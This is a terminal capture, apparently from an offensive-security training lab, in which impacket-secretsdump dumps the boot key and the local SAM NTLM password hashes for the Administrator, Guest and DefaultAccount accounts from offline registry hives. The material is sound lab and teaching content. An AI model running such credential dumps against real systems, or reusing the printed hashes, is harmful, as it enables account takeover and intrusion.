 (kali㉿kali)-[~/offsec-labs/TEMP-publish]
$ impacket-secretsdump -system system.hive -sam sam.hive LOCAL
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
[*] Target system bootKey: 0xe9a15188a6ad2d20d26fe2bc984b369e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:608339ddc8f434ac21945e026887dc36:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...